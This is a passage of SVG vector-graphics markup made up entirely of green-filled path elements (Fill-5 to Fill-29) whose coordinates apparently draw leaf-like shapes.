            <path d="M299.965935,97 C305.022347,101.206722 301.557768,108.167606 299.226869,112.528641 C295.775668,119.003101 293.036778,125.594974 296.839119,132.334452 C301.176531,129.81176 307.764581,125.007912 308.420041,119.53649 C307.309771,130.999304 310.045317,143.102855 320.204959,150 C324.331686,144.864042 327.522041,139.355719 327.070576,132.622951 C326.782976,128.275334 325.378417,119.237926 321.241657,117.114438 C326.204432,120.643522 329.535242,121.867966 332.996477,124.494652 C333.006509,115.410279 333.340928,105.819356 324.000612,101.092664 C316.439403,97.2650168 307.038892,101.709918 299.965935,97" id="Fill-5" fill="#1B8839"></path>
            <path d="M316.267608,126 C316.267608,126 316.336894,125.796782 316.468868,125.42366 C316.528256,125.233768 316.620638,125.00723 316.696523,124.727389 C316.755911,124.444216 316.818599,124.111072 316.884586,123.731287 C316.990165,122.97505 317.042955,122.048908 316.957172,120.982847 C316.910981,120.453147 316.825198,119.893465 316.736115,119.300468 C316.600842,118.724128 316.485365,118.097817 316.284104,117.478168 C315.934373,116.21222 315.403178,114.899631 314.759805,113.553728 C314.116432,112.207825 313.334486,110.838602 312.420566,109.496031 C311.519844,108.166785 310.464052,106.777573 309.345572,105.571591 C308.246889,104.335625 307.135008,103.079671 306.023127,101.823717 C305.465537,101.197406 304.868355,100.597746 304.340459,99.9614403 C303.812563,99.3284661 303.284667,98.6954919 302.76007,98.0691806 C302.242072,97.4395379 301.717476,96.8232209 301.192879,96.2202297 C300.928931,95.9170683 300.664983,95.6172384 300.407634,95.32074 L300.02161,94.8743266 L299.925929,94.764389 L299.876439,94.704423 C299.836847,94.6511199 299.91933,94.7677204 299.906133,94.7477318 L299.896235,94.734406 L299.873139,94.704423 L299.701573,94.4645591 C299.46402,94.1447406 299.236365,93.8315849 299.00871,93.5184293 L298.672176,93.0520272 L298.424725,92.6122767 C298.253159,92.3157783 298.088191,92.0259427 297.919924,91.7394386 C297.74176,91.4595974 297.655976,91.1131273 297.520703,90.809966 C297.395328,90.4968103 297.269953,90.1869861 297.151176,89.8838248 C297.055495,89.5673377 296.989508,89.2441877 296.900425,88.9343635 C296.814642,88.6212078 296.735458,88.3113836 296.652974,88.0082223 L296.62328,87.8949532 C296.626579,87.9515878 296.613382,87.8416501 296.610083,87.8216615 L296.57379,87.5817976 C296.550694,87.4218883 296.530898,87.261979 296.504503,87.1054012 C296.481408,86.9488234 296.461612,86.7922455 296.438516,86.6423306 C296.435217,86.50241 296.431918,86.3691523 296.428618,86.2325631 C296.428618,85.9593847 296.395625,85.6995322 296.412122,85.4263538 C296.441816,84.8866601 296.478109,84.3636235 296.57379,83.8739013 C296.742057,82.8977885 296.963113,82.0216189 297.128081,81.2986958 C297.302946,80.5757726 297.401927,79.9961015 297.461315,79.5996598 C297.524002,79.2098809 297.560295,79 297.560295,79 C297.560295,79 297.481111,79.1932237 297.326041,79.5630139 C297.184169,79.9294726 296.933419,80.4558407 296.636477,81.1287922 C296.336237,81.8050751 295.940315,82.6146158 295.603781,83.6240431 C295.422317,84.127091 295.287043,84.683442 295.158369,85.2831018 C295.082484,85.5829317 295.079184,85.916076 295.039592,86.2458889 C295.029694,86.4157925 295.013197,86.5856961 295,86.7555997 C295.003299,86.9121775 295.006599,87.0687553 295.006599,87.2253331 C295.009898,87.3852424 295.013197,87.5451517 295.016497,87.705061 L295.019796,87.9515878 C295.023095,88.0115537 295.016497,87.9849022 295.029694,88.1214914 L295.042892,88.2480862 C295.089082,88.5912248 295.138573,88.9376949 295.184764,89.2941593 C295.237553,89.6506238 295.287043,90.0137511 295.35633,90.3802098 C295.461909,90.7400057 295.574087,91.103133 295.679666,91.4762546 C295.805041,91.8460448 295.867729,92.2324922 296.055792,92.6022824 C296.227358,92.975404 296.402224,93.3551885 296.577089,93.7349731 L296.850935,94.3146442 L297.164373,94.8043663 C297.372232,95.1275163 297.58669,95.4573292 297.801148,95.787142 L297.962816,96.0370003 L297.982612,96.0669833 L298.0453,96.1536008 L298.091491,96.2135668 L298.183872,96.3334987 L298.5534,96.8098951 C298.800851,97.1297136 299.048302,97.4528636 299.299053,97.7760136 C299.800554,98.4289765 300.315252,99.0819393 300.843148,99.7315707 C301.367745,100.384534 301.89894,101.040828 302.430135,101.700454 C302.961331,102.363411 303.532118,102.966402 304.086409,103.599376 C305.221385,104.835342 306.359661,106.071307 307.47814,107.287284 C308.613117,108.499929 309.632616,109.622625 310.559733,110.861922 C311.467054,112.084562 312.338082,113.287213 313.047442,114.496527 C313.746905,115.705841 314.406775,116.868514 314.875282,117.994542 C315.366885,119.117238 315.723215,120.179969 315.970666,121.146087 C316.198321,122.112206 316.330295,122.981713 316.369888,123.701304 C316.376486,124.0611 316.383085,124.38425 316.389684,124.664091 C316.383085,124.950595 316.343493,125.193791 316.330295,125.390346 C316.290703,125.790119 316.267608,126 316.267608,126" id="Fill-7" fill="#1B8839"></path>
            <path d="M349.805748,144 C351.008839,148.907228 345.754792,151.626052 342.36636,153.260683 C337.343043,155.685941 332.702078,158.511517 332,164.412867 C335.787265,164.836537 341.987304,164.873233 344.848353,161.790786 C339.014186,168.369341 335.243402,177.099603 338.364846,186 C343.206876,184.712311 347.636888,182.764098 350.389165,178.397299 C352.165784,175.578396 355.369632,169.350119 353.794077,166.147577 C355.244379,170.59444 356.73753,172.872915 357.67693,176.078793 C361.76744,170.467673 366.286448,164.69309 362.690359,157.504051 C359.779867,151.6861 352.020754,150.141541 349.805748,144" id="Fill-9" fill="#1B8839"></path>
            <path d="M347,170 C347,170 347.139741,169.906379 347.398773,169.732512 C347.524881,169.642235 347.691888,169.545271 347.872529,169.404839 C348.042945,169.254377 348.240627,169.077167 348.462168,168.869864 C348.881391,168.44857 349.34833,167.893533 349.791411,167.191377 C350.012952,166.840299 350.214042,166.449098 350.435583,166.037835 C350.619632,165.613198 350.841172,165.171843 351.001363,164.690365 C351.369461,163.740783 351.642127,162.677519 351.860259,161.537352 C352.078391,160.397184 352.218132,159.183458 352.259032,157.919578 C352.30334,156.672415 352.276074,155.314914 352.122699,154.044347 C352,152.763748 351.873892,151.463088 351.744376,150.162429 C351.679618,149.517114 351.577369,148.861769 351.536469,148.219798 C351.492161,147.58117 351.454669,146.942543 351.410361,146.310603 C351.369461,145.675319 351.325153,145.046722 351.267212,144.428157 C351.239945,144.117202 351.209271,143.809591 351.188821,143.50198 L351.147921,143.043907 L351.137696,142.930224 L351.130879,142.873383 L351.130879,142.913506 L351.130879,142.900132 L351.130879,142.87004 L351.130879,142.639331 L351.130879,141.726529 L351.134288,141.28183 L351.182004,140.890629 C351.209271,140.629828 351.236537,140.372371 351.267212,140.114914 C351.280845,139.857457 351.386503,139.603344 351.444444,139.34923 C351.509202,139.095117 351.57396,138.844347 351.638718,138.59692 C351.727335,138.356181 351.836401,138.125473 351.925017,137.891421 C352.017042,137.657369 352.109066,137.426661 352.197682,137.199296 L352.231766,137.115706 C352.207907,137.149142 352.252215,137.075583 352.255624,137.062209 L352.347648,136.895029 C352.408998,136.78469 352.466939,136.674351 352.524881,136.567356 C352.58623,136.457017 352.644172,136.353366 352.702113,136.24637 C352.763463,136.156093 352.824813,136.072503 352.886162,135.98557 C353.015678,135.815046 353.114519,135.637835 353.25426,135.477343 C353.523517,135.153014 353.792774,134.845403 354.082481,134.584602 C354.65167,134.05297 355.200409,133.608271 355.646898,133.233788 C356.096796,132.862648 356.434219,132.54835 356.65576,132.327673 C356.877301,132.113682 357,132 357,132 C357,132 356.856851,132.08359 356.587594,132.240739 C356.321745,132.404575 355.912747,132.615222 355.408316,132.899428 C354.900477,133.18029 354.26653,133.501276 353.57805,133.97941 C353.223586,134.203432 352.879346,134.487637 352.514656,134.805279 C352.32379,134.955741 352.170416,135.166388 351.989775,135.35363 C351.897751,135.450594 351.812543,135.550902 351.723926,135.65121 C351.648943,135.748174 351.580777,135.848482 351.505794,135.945447 C351.434219,136.045755 351.359237,136.149406 351.287662,136.249714 L351.178596,136.40352 C351.151329,136.443643 351.158146,136.423581 351.100204,136.513858 L351.052488,136.600792 C350.919564,136.838187 350.786639,137.075583 350.653715,137.319666 C350.517382,137.563748 350.38105,137.814518 350.25835,138.075319 C350.156101,138.349494 350.053851,138.630356 349.948194,138.911219 C349.856169,139.198768 349.716428,139.4696 349.661895,139.787242 C349.600545,140.10154 349.532379,140.415838 349.467621,140.736824 L349.372188,141.224989 L349.341513,141.673031 C349.32788,141.977299 349.310838,142.278223 349.293797,142.58249 L349.280164,142.813198 L349.276755,142.843291 L349.276755,142.926881 L349.280164,142.983722 L349.283572,143.100748 L349.297205,143.572195 C349.30743,143.886494 349.314247,144.204136 349.324472,144.521777 C349.341513,145.160405 349.361963,145.805719 349.399455,146.454377 C349.43013,147.106379 349.464213,147.761725 349.491479,148.420414 C349.525562,149.079103 349.61077,149.721073 349.668712,150.373075 C349.818678,151.673735 349.968643,152.971051 350.118609,154.248306 C350.282209,155.528905 350.408316,156.702508 350.425358,157.906203 C350.435583,159.093181 350.428766,160.246722 350.323108,161.330048 C350.203817,162.410031 350.081118,163.439859 349.856169,164.359349 C349.644853,165.285526 349.375596,166.114738 349.082481,166.833612 C348.775733,167.542455 348.451943,168.144303 348.141786,168.612407 C347.978187,168.839771 347.831629,169.043731 347.705521,169.224285 C347.565781,169.398152 347.42604,169.531896 347.32379,169.648922 C347.112474,169.876287 347,170 347,170" id="Fill-11" fill="#1B8839"></path>
            <path d="M328,37.4534147 C332.954529,38.3255846 333.283061,44.2743154 333.389253,48.065924 C333.541904,53.6884234 334.215561,59.117847 339.296192,62.150468 C341.227563,58.8215756 343.792767,53.1158539 342.156744,49.2243785 C345.757322,57.2769695 352.158719,64.287617 361.530179,65 C362.333257,60.0133191 362.366442,55.1331627 359.519164,50.8255758 C357.677394,48.0459506 353.323515,42.5699225 349.769395,42.7263804 C354.405347,43.1857676 357.0867,42.7330382 360.385294,43.1624653 C356.950641,37.1138677 353.542536,30.6058829 345.534983,31.0186656 C339.05726,31.3515548 334.487678,37.8928286 328,37.4534147" id="Fill-13" fill="#1B8839"></path>
            <path d="M349,50 C349,50 348.970655,49.838661 348.918487,49.542324 C348.885882,49.3908629 348.863058,49.2064755 348.804369,48.9924544 C348.742419,48.7817259 348.660906,48.5380711 348.55983,48.2581973 C348.344636,47.7214981 348.034888,47.08602 347.575155,46.414323 C347.350179,46.0784744 347.082817,45.7426259 346.799152,45.3837289 C346.492664,45.051173 346.186175,44.6823981 345.817737,44.3498422 C345.116726,43.6419262 344.272253,42.9735217 343.339746,42.3281657 C342.410499,41.6828097 341.380176,41.0736727 340.26834,40.5336809 C339.172807,39.9969818 337.953375,39.4800384 336.763287,39.1079709 C335.573199,38.7062697 334.363547,38.3012759 333.157157,37.8929894 C332.553962,37.6921388 331.931203,37.5209219 331.34431,37.3003155 C330.757418,37.0830018 330.173785,36.865688 329.590153,36.6516669 C329.009782,36.4310605 328.42941,36.2236246 327.85882,36.0260667 C327.571894,35.9272877 327.284969,35.8252161 327.001304,35.7297297 L326.577437,35.5815613 L326.473101,35.5420497 L326.417672,35.5255865 C326.372025,35.5058307 326.46984,35.5486349 326.453538,35.5420497 L326.440496,35.5354644 L326.414411,35.5255865 L326.21226,35.4333928 C325.938376,35.3115654 325.667754,35.189738 325.400391,35.0679106 L325.002608,34.8901084 L324.670036,34.6925504 C324.451581,34.5608451 324.229866,34.4324324 324.011412,34.3040198 C323.789697,34.1887776 323.603847,33.9912196 323.398435,33.8430512 C323.199544,33.6817122 323.000652,33.5269584 322.805021,33.3689121 C322.622432,33.1976952 322.459407,33.0067225 322.286599,32.8355056 C322.113792,32.660996 321.940985,32.4897791 321.774698,32.3185622 L321.712749,32.2560022 C321.735572,32.2889285 321.683404,32.2230759 321.673622,32.2099053 L321.562765,32.0650295 C321.487773,31.9662505 321.412781,31.8707642 321.34105,31.7752778 C321.262798,31.6797915 321.191066,31.5875978 321.119335,31.4921114 C321.067167,31.4032103 321.011738,31.3143092 320.95957,31.2254081 C320.858494,31.047606 320.737855,30.886267 320.649821,30.6985869 C320.463971,30.329812 320.294425,29.9709151 320.173785,29.6087255 C319.919465,28.8942242 319.736876,28.232405 319.577111,27.6891206 C319.420606,27.1458362 319.270623,26.7243792 319.163026,26.4379202 C319.055429,26.1514611 319,26 319,26 C319,26 319.019563,26.161339 319.055429,26.4642612 C319.101076,26.7605982 319.130421,27.2051036 319.185849,27.7648511 C319.241278,28.3278913 319.280404,29.012759 319.44017,29.8128687 C319.502119,30.2145699 319.622758,30.6360269 319.762961,31.0838249 C319.828171,31.3110166 319.94881,31.531623 320.046625,31.7653999 C320.102054,31.8839347 320.154222,32.0024695 320.209651,32.1210043 C320.26834,32.2230759 320.33029,32.3251475 320.39224,32.4305117 C320.450929,32.5325833 320.51614,32.6379476 320.574829,32.7433118 L320.672644,32.9046508 C320.695468,32.9408698 320.679165,32.9276993 320.737855,33.0133077 L320.799804,33.0923309 C320.956309,33.2997668 321.119335,33.5137879 321.285621,33.7311017 C321.451907,33.9484154 321.621454,34.1690218 321.804043,34.3830429 C322.009455,34.5806009 322.218128,34.7814515 322.430062,34.9855947 C322.651777,35.1831527 322.837626,35.4169296 323.098468,35.5914392 C323.352788,35.772534 323.610368,35.9569214 323.87121,36.1446015 L324.265732,36.4211826 L324.656994,36.6253258 C324.917835,36.7603238 325.181937,36.8953217 325.449299,37.0336123 L325.64819,37.1356839 L325.674275,37.1488544 L325.746006,37.1817808 L325.801435,37.2048292 L325.905771,37.2476334 L326.329638,37.4254356 C326.613303,37.5406777 326.900228,37.6592125 327.190414,37.7777473 C327.761004,38.0214021 328.347897,38.255179 328.941311,38.4823707 C329.531464,38.7161476 330.131399,38.9499245 330.728073,39.1837015 C331.328008,39.420771 331.937724,39.6018658 332.537659,39.8093017 C333.753831,40.1945397 334.970003,40.5797777 336.166612,40.9584305 C337.373003,41.3272054 338.471797,41.6828097 339.547767,42.1503636 C340.607434,42.6113321 341.634496,43.0755934 342.557222,43.6057072 C343.476687,44.1424064 344.343984,44.6593497 345.080861,45.2289752 C345.824258,45.7821375 346.460059,46.3517629 346.988262,46.8950473 C347.496903,47.4515023 347.910988,47.9783235 348.207695,48.4359995 C348.347897,48.673069 348.471797,48.8837975 348.579394,49.0681849 C348.68373,49.2591576 348.74894,49.4369598 348.81089,49.5752504 C348.93479,49.8518315 349,50 349,50" id="Fill-15" fill="#1B8839"></path>
            <path d="M403.29263,183.387335 C407.072502,185.599836 405.557223,190.552897 404.504853,193.677804 C402.946281,198.313361 401.863939,202.948918 405.100974,206.959494 C407.671953,204.827205 411.478466,200.940288 411.311952,197.270612 C411.831476,204.930811 414.955281,212.584326 422.381813,216 C424.536506,212.1699 426.028472,208.196088 424.999415,203.821218 C424.330028,200.997105 422.418446,195.211849 419.471145,194.269364 C423.117805,196.044044 425.439012,196.478523 428,197.825408 C427.014236,191.852992 426.184996,185.51294 419.53109,183.430783 C414.146023,181.746341 408.454569,185.706785 403.29263,183.387335" id="Fill-17" fill="#1B8839"></path>
            <path d="M417.834291,201 C417.834291,201 417.857964,200.859758 417.905309,200.59597 C417.922218,200.465746 417.959418,200.305469 417.979709,200.111802 C417.989855,199.914796 417.996618,199.687737 418,199.430628 C417.983091,198.919747 417.915455,198.298676 417.739601,197.604145 C417.648292,197.260219 417.526546,196.899597 417.398038,196.518941 C417.245856,196.151641 417.097056,195.75095 416.890766,195.363615 C416.512003,194.565573 416.008113,193.757513 415.42306,192.936097 C414.834624,192.11802 414.15488,191.299942 413.387209,190.515256 C412.626302,189.737248 411.757176,188.935866 410.864378,188.26137 C409.988489,187.566839 409.092309,186.858952 408.19951,186.151065 C407.756493,185.800461 407.28304,185.469891 406.853549,185.109269 C406.427441,184.748647 405.997951,184.388025 405.575225,184.034082 C405.15588,183.676799 404.729772,183.326195 404.307045,182.985607 C404.097373,182.815314 403.884319,182.64502 403.674647,182.478066 L403.366902,182.224295 L403.285738,182.160852 L403.248538,182.1308 C403.21472,182.100748 403.282357,182.16753 403.272211,182.154174 L403.262066,182.147496 L403.248538,182.1308 L403.103121,181.990558 C402.906976,181.806908 402.717594,181.623258 402.528213,181.442948 L402.250904,181.172481 L402.031086,180.905354 C401.882287,180.731721 401.736869,180.558089 401.594833,180.387795 C401.439269,180.22418 401.344579,180.0038 401.219452,179.816811 C401.101088,179.626482 400.982725,179.436154 400.864361,179.245826 C400.762907,179.04882 400.688507,178.841796 400.590435,178.64479 C400.499126,178.447784 400.407817,178.254116 400.316508,178.060449 L400.286072,177.990328 C400.292835,178.027058 400.275926,177.953598 400.269163,177.943581 L400.218435,177.786644 C400.184617,177.683132 400.150799,177.582959 400.120363,177.479447 C400.086545,177.379275 400.052727,177.279102 400.018909,177.178929 C400.005381,177.088774 399.988472,177.001957 399.968181,176.911802 C399.937745,176.731491 399.887018,176.564537 399.870109,176.380887 C399.829527,176.020265 399.795709,175.672999 399.805854,175.335751 C399.809236,174.671272 399.863345,174.066897 399.8904,173.569372 C399.9276,173.071848 399.9276,172.677835 399.924218,172.410708 L399.924218,172 C399.924218,172 399.8904,172.140242 399.829527,172.400691 C399.775418,172.657801 399.663818,173.035118 399.538691,173.512608 C399.413564,173.993437 399.234328,174.5711 399.119347,175.278987 C399.05171,175.629591 399.024656,176.013587 399.004365,176.427634 C398.987456,176.631318 399.024656,176.855037 399.03142,177.075417 C399.041565,177.188946 399.048329,177.302476 399.058474,177.419344 C399.078765,177.519516 399.099056,177.623028 399.119347,177.72654 C399.139638,177.833391 399.159928,177.936903 399.176838,178.043754 L399.207274,178.20403 C399.217419,178.247438 399.207274,178.227404 399.230946,178.317559 L399.258001,178.397697 C399.325637,178.621416 399.400037,178.845135 399.471055,179.075533 C399.545455,179.302591 399.616473,179.539666 399.711164,179.773402 C399.822763,179.997121 399.934363,180.230858 400.049345,180.464594 C400.174472,180.691652 400.262399,180.942084 400.43149,181.165803 C400.583671,181.392861 400.745998,181.623258 400.908325,181.856995 L401.155197,182.210938 L401.42236,182.4981 C401.601596,182.688428 401.784214,182.882096 401.966832,183.075763 L402.102104,183.222683 L402.122395,183.242717 L402.169741,183.292804 L402.210322,183.326195 L402.284722,183.396315 L402.589085,183.670121 C402.791994,183.853771 402.994903,184.037421 403.204575,184.227749 C403.613774,184.601727 404.033119,184.975705 404.462609,185.346344 C404.892099,185.716983 405.324971,186.094301 405.757843,186.471618 C406.190714,186.852274 406.643877,187.186183 407.090276,187.543466 C407.996602,188.234657 408.902927,188.925849 409.795725,189.603685 C410.698669,190.278181 411.513686,190.909269 412.277975,191.623834 C413.028737,192.331721 413.752445,193.029591 414.371316,193.750835 C414.976661,194.472078 415.551569,195.166609 415.994586,195.86114 C416.454512,196.548993 416.812984,197.213472 417.090293,197.821186 C417.350692,198.435579 417.536692,198.996546 417.64491,199.467358 C417.688873,199.704433 417.732837,199.918135 417.766655,200.101785 C417.79371,200.292113 417.79371,200.459067 417.807237,200.589292 C417.824146,200.859758 417.834291,201 417.834291,201" id="Fill-19" fill="#1B8839"></path>
            <path d="M380.483866,43 C383.265161,45.7205943 380.839067,49.6033842 379.227256,52.0301279 C376.834672,55.6289723 374.857607,59.3367726 376.764302,63.4671894 C379.475227,62.2224515 383.643819,59.7593892 384.324064,56.5996698 C383.060752,63.236071 384.042583,70.4469666 389.722458,75 C392.446787,72.2166735 394.634962,69.16591 394.722087,65.2137846 C394.779054,62.6582749 394.41715,57.3095336 392.071479,55.8534874 C394.83602,58.1712753 396.749417,59.0594305 398.672867,60.7763104 C399.155405,55.4704911 399.859106,49.8873298 394.554539,46.6417664 C390.261962,44.0103178 384.441347,46.1167974 380.483866,43" id="Fill-21" fill="#1B8839"></path>
            <path d="M388.344435,61 C388.344435,61 388.395852,60.8829161 388.489045,60.6654747 C388.537248,60.5584266 388.598306,60.4279617 388.659363,60.2640443 C388.707566,60.0967816 388.762197,59.902757 388.816827,59.678625 C388.916448,59.2370516 388.993573,58.68843 389,58.0494867 C389,57.7283424 388.977505,57.3904718 388.95501,57.0325297 C388.91002,56.6812781 388.874671,56.3032645 388.787905,55.9252509 C388.652936,55.1524974 388.411919,54.3429461 388.109845,53.5032876 C387.804557,52.6669743 387.422144,51.8105895 386.959392,50.9642404 C386.509495,50.1245818 385.969617,49.2380897 385.38475,48.4586457 C384.812737,47.6658207 384.234297,46.8562695 383.655857,46.0467182 C383.363424,45.6452878 383.051709,45.2538932 382.778557,44.8491175 C382.505405,44.4443419 382.235466,44.0395663 381.962314,43.6381359 C381.695589,43.2333602 381.42565,42.8386204 381.149284,42.4539163 C381.014315,42.2565463 380.876132,42.0658669 380.744376,41.8751874 L380.538709,41.5874957 L380.493719,41.5172454 L380.468011,41.4804476 C380.445516,41.446995 380.487292,41.5172454 380.480865,41.5072096 L380.477651,41.4971738 L380.464797,41.4804476 L380.378031,41.3265659 C380.255916,41.1258507 380.140228,40.9251355 380.02454,40.7244203 L379.854221,40.4300381 L379.732106,40.1557273 C379.651767,39.9683931 379.571429,39.7877495 379.487876,39.6071058 C379.397897,39.4331526 379.365761,39.2224017 379.304703,39.0350675 C379.246859,38.8410428 379.189015,38.6503634 379.137599,38.4630292 C379.095822,38.2690045 379.076541,38.0716346 379.037978,37.8809551 C379.009056,37.6902757 378.976921,37.5029415 378.944785,37.3189526 L378.931931,37.2487023 C378.931931,37.2821548 378.928717,37.2152497 378.928717,37.205214 L378.919077,37.0580228 C378.91265,36.9610105 378.909436,36.8673434 378.903009,36.7736763 C378.903009,36.676664 378.896582,36.5829969 378.890155,36.492675 C378.896582,36.4090437 378.903009,36.3287576 378.903009,36.2484716 C378.919077,36.0845542 378.91265,35.9273273 378.938358,35.7667551 C378.980134,35.4456108 379.031551,35.1378475 379.11189,34.853501 C379.2565,34.2781174 379.430032,33.7662937 379.561788,33.3447918 C379.699971,32.9232899 379.783523,32.5854193 379.841367,32.3545968 C379.895998,32.1204291 379.928133,32 379.928133,32 C379.928133,32 379.870289,32.1103934 379.761028,32.3211443 C379.661408,32.5352405 379.487876,32.832968 379.285422,33.2176722 C379.076541,33.6057215 378.806602,34.0640212 378.562372,34.6494405 C378.430616,34.9371323 378.324569,35.2649671 378.221735,35.6162187 C378.160678,35.7868266 378.141396,35.9875418 378.102834,36.1815665 C378.086766,36.2819241 378.070698,36.3822817 378.051417,36.4826393 L378.032136,36.7636406 C378.025708,36.8573076 378.019281,36.95432 378.012854,37.0513323 L378.003214,37.1951782 C378,37.2353213 378,37.2152497 378,37.2988811 L378.003214,37.3758219 C378.012854,37.5832276 378.022495,37.7906333 378.032136,38.0047295 C378.041776,38.2188257 378.051417,38.4396124 378.077125,38.6603991 C378.115688,38.8811858 378.160678,39.1053178 378.205668,39.3294498 C378.260298,39.556927 378.276366,39.79444 378.366345,40.0219172 C378.446684,40.2527396 378.527023,40.4902526 378.610576,40.7244203 L378.739118,41.0857077 L378.893368,41.393471 C378.999416,41.5975314 379.105463,41.8049371 379.21151,42.0123428 L379.295063,42.1695697 L379.304703,42.1896413 L379.333625,42.2465106 L379.35612,42.2833083 L379.404324,42.3569039 L379.593923,42.6646672 C379.719252,42.8687277 379.847794,43.0727881 379.976337,43.2801938 C380.233421,43.6950052 380.496933,44.1098166 380.770085,44.524628 C381.040023,44.9427846 381.313176,45.3609413 381.583114,45.7824432 C381.856266,46.2072903 382.158341,46.5953397 382.447561,47.0034606 C383.042068,47.7996309 383.633363,48.5958011 384.21823,49.3819356 C384.809524,50.1647249 385.342974,50.8872996 385.81858,51.6734341 C386.278119,52.4528781 386.721589,53.2155958 387.071867,53.9749683 C387.415717,54.7309955 387.733859,55.4602607 387.949167,56.1560734 C388.174116,56.851886 388.325153,57.5042104 388.42156,58.092975 C388.505112,58.6817395 388.534034,59.203599 388.52118,59.6351367 C388.508326,59.8492329 388.495472,60.0432576 388.485831,60.2105202 C388.46655,60.3811282 388.427987,60.524974 388.411919,60.6420579 C388.370143,60.8728804 388.344435,61 388.344435,61" id="Fill-23" fill="#1B8839"></path>
            <path d="M387,161.097052 C390.040619,157.917943 394.444045,160.624071 397.196187,162.428156 C401.284609,165.100499 405.479138,167.299862 410.12462,165.100499 C408.69218,162.043014 405.870406,157.346988 402.299254,156.610488 C409.799668,157.975377 417.920144,156.782789 423,150.306326 C419.833379,147.248841 416.37165,144.806231 411.911854,144.748798 C409.033711,144.711635 402.998895,145.174481 401.380768,147.843446 C403.967118,144.691364 404.95192,142.512273 406.868472,140.323046 C400.880077,139.826416 394.576679,139.086538 390.965736,145.127183 C388.041172,150.01578 390.478309,156.586839 387,161.097052" id="Fill-25" fill="#1B8839"></path>
            <path d="M406,150.72878 C406,150.72878 405.871473,150.672215 405.630896,150.56574 C405.512255,150.51583 405.36725,150.439301 405.185994,150.376082 C404.998146,150.31619 404.783934,150.256298 404.536766,150.193078 C404.04243,150.083276 403.436045,149.996766 402.730793,150.000093 C402.374871,150.000093 402.002472,150.030039 401.607003,150.059985 C401.221421,150.11655 400.802884,150.163132 400.38105,150.26628 C399.527497,150.432647 398.634398,150.718798 397.711637,151.081478 C396.788877,151.44083 395.846344,151.893348 394.910402,152.439031 C393.984346,152.974732 393.015448,153.610254 392.158599,154.299013 C391.281977,154.967808 390.395469,155.649912 389.505664,156.335343 C389.064058,156.674732 388.635633,157.044066 388.190731,157.366818 C387.742533,157.686242 387.297631,158.008994 386.856025,158.325091 C386.417714,158.641188 385.979403,158.960612 385.55757,159.283364 C385.340062,159.446404 385.129145,159.602789 384.921524,159.762501 L384.605149,159.998742 L384.52276,160.058634 L384.486509,160.08858 C384.446962,160.111871 384.526056,160.061961 384.512873,160.071943 L384.506282,160.078598 L384.486509,160.08858 L384.318435,160.195055 C384.097631,160.334803 383.873532,160.471224 383.656025,160.607644 L383.329763,160.810612 L383.026571,160.953688 C382.825541,161.05018 382.621215,161.146673 382.426777,161.243166 C382.232338,161.352968 381.998352,161.389569 381.790731,161.466097 C381.579815,161.532644 381.365602,161.599191 381.161277,161.665738 C380.943769,161.71232 380.729557,161.738939 380.521936,161.782195 C380.307724,161.818795 380.103399,161.862051 379.895778,161.898651 L379.819979,161.915288 C379.856231,161.915288 379.783728,161.918615 379.770546,161.918615 L379.609063,161.928597 C379.503605,161.935252 379.398146,161.945234 379.292688,161.951889 C379.18723,161.958543 379.085067,161.961871 378.982904,161.968525 L378.712667,161.955216 C378.534706,161.941907 378.360041,161.948561 378.18208,161.921943 C377.826159,161.87536 377.486715,161.822123 377.167044,161.732284 C376.530999,161.565918 375.964161,161.369605 375.496189,161.223202 C375.028218,161.066817 374.649228,160.970324 374.392173,160.907105 C374.138414,160.843885 374,160.810612 374,160.810612 C374,160.810612 374.125232,160.873831 374.359217,160.996943 C374.596498,161.1134 374.929351,161.309713 375.357775,161.542626 C375.7862,161.782195 376.297013,162.091637 376.949537,162.371133 C377.269207,162.520863 377.63172,162.643975 378.020597,162.760432 C378.21174,162.826978 378.432544,162.846942 378.650051,162.886871 C378.758805,162.906835 378.870855,162.926799 378.982904,162.943435 C379.085067,162.95009 379.18723,162.956745 379.292688,162.963399 C379.398146,162.970054 379.503605,162.976709 379.609063,162.983363 L379.770546,162.996673 C379.813388,162.996673 379.793615,163 379.882595,163 L379.971576,162.993345 C380.19897,162.980036 380.42966,162.966727 380.666941,162.953417 C380.904222,162.940108 381.144799,162.926799 381.388671,162.896853 C381.632544,162.843615 381.883007,162.790378 382.133471,162.73714 C382.380639,162.670594 382.640989,162.65063 382.894748,162.544155 C383.148507,162.447662 383.412152,162.351169 383.672503,162.254676 L384.067971,162.101619 L384.404119,161.915288 C384.631514,161.792177 384.858908,161.669065 385.086303,161.542626 L385.260968,161.446133 L385.284037,161.432824 L385.343357,161.396223 L385.3862,161.369605 L385.471885,161.31304 L385.804737,161.090108 C386.025541,160.940378 386.252935,160.787321 386.48033,160.63759 C386.938414,160.33813 387.393203,160.02536 387.851287,159.705936 C388.309372,159.386512 388.770752,159.06376 389.235427,158.744335 C389.700103,158.421584 390.131823,158.068886 390.576725,157.729498 C391.453347,157.030757 392.329969,156.332016 393.190113,155.646584 C394.050257,154.947844 394.84449,154.322304 395.711226,153.763311 C396.568074,153.217628 397.408445,152.695236 398.242225,152.282646 C399.076004,151.876711 399.880124,151.494067 400.647992,151.24119 C401.412564,150.968348 402.134295,150.788672 402.783522,150.668888 C403.43275,150.569068 404.01277,150.525812 404.490628,150.539122 C404.727909,150.552431 404.942122,150.56574 405.126674,150.575722 C405.314521,150.595686 405.476004,150.635614 405.604531,150.655578 C405.861586,150.702161 406,150.72878 406,150.72878" id="Fill-27" fill="#1B8839"></path>
            <path d="M425.219315,81 C427.572495,75.3399245 434.769473,76.5038648 439.321637,77.3718317 C446.079488,78.6621427 452.740129,79.2806939 457.707954,74.0363113 C454.241874,70.8703937 448.104162,66.3277009 443.025717,67.252202 C453.594917,65.080622 463.664652,59.307478 467,48.3564623 C461.251133,46.0950926 455.431872,44.7715262 449.532161,47.0328959 C445.724165,48.4928096 438.031075,52.2373719 437.283555,56.5040446 C439.05682,51.1100126 439.221074,47.8077476 440.608847,44 C432.473279,46.4974834 423.798021,48.8453173 422.1756,58.4694409 C420.858221,66.2578645 427.458524,73.4011325 425.219315,81" id="Fill-29" fill="#1B8839"></path>
